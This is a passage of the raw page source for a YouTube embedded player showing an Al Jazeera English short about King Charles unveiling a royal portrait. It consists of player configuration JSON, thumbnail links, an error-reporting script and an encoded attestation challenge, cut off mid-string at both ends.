03d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V5862481c||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260119.01.00","TIME_CREATED_MS":1769459123480,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/1bb3b4db/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260126.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xc654c5a04db23402\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260126\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"King Charles unveils royal portrait | #AJshorts\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/-9tS7WPJLgk/2.jpg?sqp\u003d-oaymwEmCHgQWvKriqkDHBgA8AEB-AG2CIACgA-KAgwIABABGH8gEygZMA8\u003d\\u0026rs\u003dAOn4CLDXzyJx7SU93DtV--Hyh1gPdNEepA\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/-9tS7WPJLgk/hq2.jpg?sqp\u003d-oaymwE1CKgBEF5IVfKriqkDKAgBFQAAiEIYAHABwAEG8AEB-AG2CIACgA-KAgwIABABGH8gEygZMA8\u003d\\u0026rs\u003dAOn4CLBsDx7TGNM_yqpT0QIJs4iI0puouQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/-9tS7WPJLgk/hq2.jpg?sqp\u003d-oaymwE1CMQBEG5IVfKriqkDKAgBFQAAiEIYAHABwAEG8AEB-AG2CIACgA-KAgwIABABGH8gEygZMA8\u003d\\u0026rs\u003dAOn4CLABanb2eMOhNUCvbOJyeVkABRq3ww\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/-9tS7WPJLgk/hq2.jpg?sqp\u003d-oaymwE2CPYBEIoBSFXyq4qpAygIARUAAIhCGABwAcABBvABAfgBtgiAAoAPigIMCAAQARh_IBMoGTAP\\u0026rs\u003dAOn4CLDaLuna7xKb2YOhIbEdcD28K_zo8g\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/-9tS7WPJLgk/mq2.jpg?sqp\u003d-oaymwEoCMACELQB8quKqQMcGADwAQH4AbYIgAKAD4oCDAgAEAEYfyATKBkwDw\u003d\u003d\\u0026rs\u003dAOn4CLA9bKuYfaC0ePlCcRuluMhkiQVvqA\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/-9tS7WPJLgk/hq2.jpg?sqp\u003d-oaymwE2CNACELwBSFXyq4qpAygIARUAAIhCGABwAcABBvABAfgBtgiAAoAPigIMCAAQARh_IBMoGTAP\\u0026rs\u003dAOn4CLDEMRJT3ku28l6wVJXydlOfLY1xZg\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/-9tS7WPJLgk/hq2.jpg?sqp\u003d-oaymwEoCOADEOgC8quKqQMcGADwAQH4AbYIgAKAD4oCDAgAEAEYfyATKBkwDw\u003d\u003d\\u0026rs\u003dAOn4CLCC6jDKD_hJhxH7glk8MeF5dh5fYA\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/-9tS7WPJLgk/sd2.jpg?sqp\u003d-oaymwEoCIAFEOAD8quKqQMcGADwAQH4AbYIgAKAD4oCDAgAEAEYfyATKBkwDw\u003d\u003d\\u0026rs\u003dAOn4CLD7XAYWL7L_XjnUjZz6heWViHcN5A\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/-9tS7WPJLgk/maxres2.jpg?sqp\u003d-oaymwEoCIAKENAF8quKqQMcGADwAQH4AbYIgAKAD4oCDAgAEAEYfyATKBkwDw\u003d\u003d\\u0026rs\u003dAOn4CLD7ZimjmTmJOqgx4wVb1vUnHV9JwQ\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CA4Q8FsiEwjx2__zhKqSAxXvq8IBHbAOOz7KAQQvdnp5\",\"watchEndpoint\":{\"videoId\":\"-9tS7WPJLgk\",\"playerParams\":\"0gcJCXwARPhd_fXk\"}},\"accessibility\":{\"label\":\"Play King Charles unveils royal portrait | #AJshorts\"},\"trackingParams\":\"CA4Q8FsiEwjx2__zhKqSAxXvq8IBHbAOOz4\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/64ft09GPSveU-gHP_Tj1AQqERJmkA3SiS0ae8tlBuOSLA-QxOa7dtjFEpM3T6yr6pTRYxzrT\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"King Charles unveils royal portrait | #AJshorts\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CA0Q46ICIhMI8dv_84SqkgMV76vCAR2wDjs-ygEEL3Z6eQ\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003d-9tS7WPJLgk\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"14k views • 91 comments\"}]},\"trackingParams\":\"CA0Q46ICIhMI8dv_84SqkgMV76vCAR2wDjs-\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Al Jazeera English\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCNye-wNBqNL5ZzHSJj3l8Bg\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAwQmysiEwjx2__zhKqSAxXvq8IBHbAOOz4yCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAwQmysiEwjx2__zhKqSAxXvq8IBHbAOOz4yCWl2LWVtYmVkc8oBBC92enk\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCNye-wNBqNL5ZzHSJj3l8Bg\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAwQmysiEwjx2__zhKqSAxXvq8IBHbAOOz4yCWl2LWVtYmVkc8oBBC92enk\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCNye-wNBqNL5ZzHSJj3l8Bg\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"17.1m subscribers\"}]},\"trackingParams\":\"CAsQ5KICIhMI8dv_84SqkgMV76vCAR2wDjs-\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI8dv_84SqkgMV76vCAR2wDjs-ygEEL3Z6eQ\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI8dv_84SqkgMV76vCAR2wDjs-ygEEL3Z6eQ\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCNye-wNBqNL5ZzHSJj3l8Bg\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAYQ8FsiEwjx2__zhKqSAxXvq8IBHbAOOz7KAQQvdnp5\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/-9tS7WPJLgk\",\"successActions\":[{\"clickTrackingParams\":\"CAYQ8FsiEwjx2__zhKqSAxXvq8IBHbAOOz7KAQQvdnp5\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAoQ8FsiEwjx2__zhKqSAxXvq8IBHbAOOz4\u003d\"}},\"trackingParams\":\"CAkQuWoiEwjx2__zhKqSAxXvq8IBHbAOOz4\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAYQ8FsiEwjx2__zhKqSAxXvq8IBHbAOOz7KAQQvdnp5\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAgQ8FsiEwjx2__zhKqSAxXvq8IBHbAOOz4\u003d\"}},\"trackingParams\":\"CAcQuWoiEwjx2__zhKqSAxXvq8IBHbAOOz4\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAYQ8FsiEwjx2__zhKqSAxXvq8IBHbAOOz4\u003d\"}},\"videoDurationSeconds\":\"31\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI8dv_84SqkgMV76vCAR2wDjs-ygEEL3Z6eQ\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCNye-wNBqNL5ZzHSJj3l8Bg\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI8dv_84SqkgMV76vCAR2wDjs-ygEEL3Z6eQ\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCNye-wNBqNL5ZzHSJj3l8Bg\"],\"params\":\"CgIIBxgB\"}}},\"infoPanel\":{\"embedsInfoPanelRenderer\":{\"infoPanelOverviewViewModel\":{\"headerIcon\":{\"iconType\":\"INFO_OUTLINE\"},\"title\":{\"content\":\"Al Jazeera is funded in whole or in part by the Qatari government.\"},\"forwardActionIcon\":{\"iconType\":\"CHEVRON_RIGHT\"},\"trackingParams\":\"CAUQ-M8JIhMI8dv_84SqkgMV76vCAR2wDjs-\",\"dismissStateEntityKey\":\"EgRwdWJ0IJwEKAE%3D\",\"loggingDirectives\":{\"trackingParams\":\"CAUQ-M8JIhMI8dv_84SqkgMV76vCAR2wDjs-\",\"attentionLogging\":\"ATTENTION_LOGGING_BASIC\"}},\"infoPanelDetailsViewModel\":{\"title\":{\"content\":\"Al Jazeera is funded in whole or in part by the Qatari government.\"},\"ctaButtons\":[{\"callToActionButtonViewModel\":{\"icon\":{\"iconType\":\"OPEN_IN_NEW\"},\"bodyText\":{\"content\":\"Wikipedia\"},\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAQQ9s8JGAAiEwjx2__zhKqSAxXvq8IBHbAOOz7KAQQvdnp5\",\"urlEndpoint\":{\"url\":\"https://en.wikipedia.org/wiki/Al_Jazeera?wprov\u003dyicw1\",\"target\":\"TARGET_NEW_WINDOW\"}}},\"trackingParams\":\"CAQQ9s8JGAAiEwjx2__zhKqSAxXvq8IBHbAOOz4\u003d\",\"loggingDirectives\":{\"trackingParams\":\"CAQQ9s8JGAAiEwjx2__zhKqSAxXvq8IBHbAOOz4\u003d\"}}},{\"callToActionButtonViewModel\":{\"icon\":{\"iconType\":\"HELP_OUTLINE\"},\"bodyText\":{\"content\":\"Why am I seeing this?\"},\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAMQ9s8JGAEiEwjx2__zhKqSAxXvq8IBHbAOOz7KAQQvdnp5\",\"urlEndpoint\":{\"url\":\"//support.google.com/youtube/answer/7630512?hl\u003den-GB\",\"target\":\"TARGET_NEW_WINDOW\"}}},\"trackingParams\":\"CAMQ9s8JGAEiEwjx2__zhKqSAxXvq8IBHbAOOz4\u003d\",\"loggingDirectives\":{\"trackingParams\":\"CAMQ9s8JGAEiEwjx2__zhKqSAxXvq8IBHbAOOz4\u003d\"}}},{\"callToActionButtonViewModel\":{\"icon\":{\"iconType\":\"FEEDBACK\"},\"bodyText\":{\"content\":\"Send feedback\"},\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAIQ9s8JGAIiEwjx2__zhKqSAxXvq8IBHbAOOz7KAQQvdnp5\",\"userFeedbackEndpoint\":{\"additionalDatas\":[{\"userFeedbackEndpointProductSpecificValueData\":{\"key\":\"panel_id\",\"value\":\"pubt\"}}],\"bucketIdentifier\":\"info_panel\"}}},\"trackingParams\":\"CAIQ9s8JGAIiEwjx2__zhKqSAxXvq8IBHbAOOz4\u003d\",\"loggingDirectives\":{\"trackingParams\":\"CAIQ9s8JGAIiEwjx2__zhKqSAxXvq8IBHbAOOz4\u003d\"}}}],\"trackingParams\":\"CAEQ988JIhMI8dv_84SqkgMV76vCAR2wDjs-\",\"loggingDirectives\":{\"trackingParams\":\"CAEQ988JIhMI8dv_84SqkgMV76vCAR2wDjs-\"}},\"durationMs\":\"10000\"}}}},\"trackingParams\":\"CAAQru4BIhMI8dv_84SqkgMV76vCAR2wDjs-\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{\"isShortsExperienceEligible\":true}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"-9tS7WPJLgk","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"-9tS7WPJLgk","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="r0tjOk5CYnSx4rWXUXUwAg">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="r0tjOk5CYnSx4rWXUXUwAg">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c9168c90/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="r0tjOk5CYnSx4rWXUXUwAg"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="r0tjOk5CYnSx4rWXUXUwAg">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260121.00_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=-9tS7WPJLgk"></head><body class="date-20260126 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/64f06638/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="r0tjOk5CYnSx4rWXUXUwAg"></script><script src="/s/player/c9168c90/player_ias.vflset/en_GB/base.js" name="player/base" nonce="r0tjOk5CYnSx4rWXUXUwAg"></script><script nonce="r0tjOk5CYnSx4rWXUXUwAg">writeEmbed();</script><script nonce="r0tjOk5CYnSx4rWXUXUwAg">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260126.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xc654c5a04db23402\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260126\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769459123\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3d37T279o_qyt-XxwkEBKxQahjgCCJYqUoepx6-qAMDY4\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I.js\x22\x7d,\x22interpreterHash\x22:\x22O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I\x22,\x22program\x22:\x22kcggailodmwFmmPZAu7ewVVIf2KSYiwmvy0qHM2K98fYZ548L3Vvp1qRZSeQn1ni4+l06SIVFXHoAhRQ7mMEo59MjrGMv+SyJJz65SsmtEV2AeqskVfZG9agV1Y6rSk\/ZvsOzhbo+31Tawd74qfz30tE6UhOtNN9xahTUEqVJFm1IvCLtqyQLSFzpoeDiDxO1ojjYe23ajqXtDNjiC4LMxn8RKuYFAOZCvBPtE3lMoRwi0JvS+oAnj3Jtg0H4L33b0S1fAOUkt8fga1FiQL1z5woVUYAjD\/ynrYYGbeVk3gN55v66NK6CHm4i1QkbMqRDiCG4NqMNXAodJsOBztqL\/khamo2JbBX4Pl8x+4AVPFI0+hKyHVfLvj+CmgKuKn4uTBFgzdtRtIr61czkgIkW+qL9pXTafr5nx7fJMbmhVmVzkHafiWrmyEWTFDPZislp12M4JnhOwg\/[base64]\/MJbqLGg2ZE04oCpOffwq1O3Y098g\/pFtUoaHZr+C7y0g5rGA12\/O1CsQu\/a+5pcZaPH8MwO\/Qrm8IuoLAjcl1ia0E2eP\/8zVzgQvvvXZnLKIBTG24CdDET4GJlq2o20piafPCH4\/zePdBrEqCrs3kk8FsqzSW4OpoAuRRpppohhxl6bXpgCoZtPV\/0X+l+22vmX4oYzzgKNE6cTt+uHnJ2vjxtFkMBuFGdjlfG2ad97N8ZU76YRmtJ5lFikVLYRUYbQ2i2QbO3r42JeQD66WfxlD0KBhyItHk3MqWIP23t7JrtKPSX1OMQRpJKlgfbAkK7lhDXliBEOeLQe7TmMMUtVoHFHx98J\/Fwcg+qD5ZvjXEhb4s\/ncrh5ybMgHYbsWM41VgTmRzjv+cO6d6jCX9Z++6uIPXr8XfP4jzSiN3D+c0hs+Zsj+qBZ6ofBsg9dBkOW9ZdeQglA46\/z1yYJrbScLmm9Sjh8geQBWk2NC+u93xYbZpHytr4lH+aETsjVCXorhOdTN\/ZPu1s2xLoUnnUIZJUz+pKXjwYDwjejKx1s\/uIcTf1cmEpU9l3QbMK\/ts56JgXM6jj5\/ZdU4ALMKonftvErlT7dI4eN\/xGgcqLYyu8DHKczru3jJr3uvYWn7t5IL3mDZgMO+Qh4KLRwHfLFBCXHOw9RQFOjHxoM3uUP36MvDeLiOpRsTsMUWavWOSQE1v+mWoWby7wwWdx6xcnKQWp7MHhL2vZC8iNjwSytzzNmSoc0Gtjg5hW9E7liUykq3uhbY\/0GD0sCj0r11a9iJRnkkIC+tsNsbHeSyhv4e+d3HwPaG81hqElZNCHzI0GnLPqTj2RS6bELLob2wKsVFV4hSVhu2SBx4ExmqtL52L2wQ9jk\/RmXeytePXtd4vAyuHKWZ5kV2tYN2sPMZ\/25HM8FZ21\/MmaT7Bq5PyhYBvThwn1sdkYXqUUDQi2NIx24aKk81+av0ZVEgA8Rgc0a+p8l6fFtYl15ci5hdEFxkZ4Rb+gU9\/BHpp2e7YbiE7z5cTofBUGz6YIIDK1ZtUtrvUX5neaJmemlOFrLj5Ur0hzy9uTd448\/[base64]\/Jufuvf5s\/T0Pz7NAzTONzShpdGLhQuQXSKAPF4FfxrJNJ5LvSl9YrEqeeP028SAB6aIPsFs9t\/UHD4\/W0fXl+zMxjlYP1m6WhxwAnmZOgyicProVYehgVwp+KK9CdswdGqYk+gtfQOlUupoMj4gYVYVZ+iDD8C36P6UY2qt8qhWs2ak9mfeuzTkx5qWQnlOftcsH4FkkghH4reAuPyuisumqmSMNwIP\/TiXnaEbI+v+7Q8XF5Algcv5XMclM19\/8wLllownTAsSCl6\/1fTqFw9iDvsrRxIgsCV3qkhB\/uRpyB30zCdRmQ86WzIu6516zqErCJgz4fh6ArQvxDC2gW9GMvZiI1E2730DW4EPnILXQ8FSuLApeXOKXhIHza2i4qQYqv9tYemcSjMdTB\/8mTQ\/6zCdv471ErUcT+zlaMwelYbX3mL9BmHTLIruWZighoSMl3V8RwB43A8e\/Lflce\/DwDyWeELtRSlWDFx+lOJ5tkPGzWxodnpwtIRp1+\/QYIc0ak5ht2cq7Ogl6F0+nvkpsmmxR9XczY6wPChr2KGOVAbwFsbogW0ZUh0fG4llQVZwWd1gOTD0iHwvYVgHSw6paqFg49\/zB+Wppi8mihdrJ2Utkl8BvcmbQpZwVqF1tniTGstovkCp44CXzTvwx0nAMWNE37Zd5AxIGbNGSnjjbcNa\/M2D\/qEaIvdGj2MWKSNCWExiPxRFEbhwzI9agO1FrNKa9h8+tmgfT5T+eRHlTD0VMoqatOnwalm73heSDPGsO6DutslPoZnIJ3wfJd1UrYDpNYcGaaiMVvtdAxtOV3IS7Z4yRQLc1QSfh5gDE9hvFVdEj\/[base64]\/NYg3CYg77cdo6e1QzrR+tfuhEm8uNDtHx3RqNHavmBybiBKYJNT5Gh8Z4e5k9PD9dUw\/ex8adi+m6doWmSsLQocJLssL61inU405URfxvvvO3mRmjykGhUDPSLXUvpywBWceJn9kyugiii++sNJcrdtq6NZ8YsokLDipBW97nTlfUH9ggbDXVC7BBe1GJy6HLk5vXIre5PbcVPHhdKUf2m08On8HlD3U3w4bj9Ib0vNyPbl\/yv0mAqeoHfGUmYAOKeJ7o0x8fECiUbNrMn3+4DHNA6q8GnJixP6TesoGNvsU4jcEeAwCeqp+9qn5h5rN2Ip2vvmp9qQXQXSWe2kxB+Sp30Wdk76s+Z0QhlmVAIZnbHQU5NRgpZg7MI6NjxtZwhsddD87+NE0qeY\/oKl9FgcJq+FejvqYo1DVHKHaIdq9Tw1g2GQ2+WVU7vUETK9lY0JYEM8Trlgrpu+HSKn8yZTK1\/VRg5n0MJRuWMszCZhntzcF12lRXJSWddjvb35o4p+X9\/cS2\/D13vT3GaRxS8gjbKnwa6HfKb0SokcI\/eGka9LLNp4IweenyCKMwwDj1JkZjCVrAN6VRW56ERG6QWxG5n7+gKkkagKuPwsuNTBybkE91gSIuUgJjPWHtC4sAZj4O356AZCor3tWIrLjK3rVa1AeVX1Pn5quA5OZnToIa3+Kk3tUGFk3BFya5TByiRVZmE7ZWG2xeOzI8\/0gqr3k3mEF+XnyzJ93BDDO2ppIU6tIHAH2zpGI+iGnGppiG9hiU13CtqqxoY53ZOTU+Se5IKttTicGTQbWn2XAnZJv5CAclhyYXj\/DthUCc6lrAV4q9ifFFLtIj7hNuBZVi18l7Zq047abTLLrGu5MHmmdK3L2LQPe6dQvhAF+LnD\/H+LteWKCU8bJMn7vOD8S8xyRQtM651pzSggyX8gsorrJTYa2xUhg6WA5SPvpJ9G9yCSN4PszXzmKGwHlRa3pko9y6NWKy4PHV85n0fwLfIzNMWxThyuY2LI2qz0mFIkJ21KtZSEAw9tk2NxbzkbfP2YnrpO6dtzzglv4qFh\/hzPqfyCm1sZ+Rv+HRdCJEctqsNPOWXNEkuOnP43jHo7g1mEZfIyvNGY2wnJADNYg+nSwhS3TrnVquLXSUnORu1nSojl5MeF8YvOBIFNDS77ZB\/rKbmcQxpvZnmip8mRIcKMmI5ghzU9zXAKsor1DzJIWYwCXi7lXXeWfTxIncUfsckAz8+P1LmIR3Ofuvcj5xhclHk4D1VVdaw6ICKBrU1qXJTFjeWoJvSdhyKDV12Lt5XBbmQ4BeNDtAK5AVKYnbFJaBT6aBm88N1wuntcRCOStK+Z0yIJEY5Kv705BgQ9pe\/mN\/WexvM\/6a3v71SrWwOhsPr6AKgOyswV4bKSj2ujrUkNstqt5QD62VED75e8Jhzshe+88PE\/0wTRFq3STuCoxVyFb3Ir4uhukZ\/21Uv3POmbtkcZFtGPtiAv9+b6jnEP+siLKmIOPOfEuUqzvnqNpbtNjhFCWfih+4Vz453Cz1fNevGSrdscG99eUqIuofBx2NEeQW\/5kYTYIiaorQVu69bupMYmJJd\/[base64]\/pAQ1RTlZky25S0ZjQYXK+IGR0jKBpRcNSRnwa6uYr24nz8XcG4VML74w0INaDiSH1sjAt8PkKgWpuoBadKZ2ReBV1Z95kHHKranZ1V5\/FCsGCtkXEsmuBvzDS\/hqik0R5iOUnKwa8eFX6lqC13P6L5kfFKGXK0msWjR\/m9i2VpJtudYMTcRnf7NVG9NVdldS9bTlfk7b1hveCkCzNSol9XZ+ccu9HMJEVskeTvZVDMAuHRV5iyylQKr8+6RSVu\/DPRK04BS9JotjM3+tBrJ7YmGl0EwDAeD1hI5igIhMAE1FM8CYU+kpADjLcnjCrZmdUALFG\/bUXDnt61DbAbKtC1yjcXtmDhP\/dmfESZ0gjvyqVwYiwKHzyJHN0O8W2rB\/x+JIncv13OioeH9sBgP\/+PazlvqifGP6DF1iid4idi5lKpjr3pHZI\/ZyRq3TRPVjvMo\/fRNcYLcvIgMsi0xk+3rAWyQ8s8sHXc5P\/5uFT9jMqIufZF0hp1ZF\/4Bgco\/2UuPudVXYMuu3MU+gVrHmiZRvTOauSAbWmYpMgXupJdKgKjSquKd+WPquPPk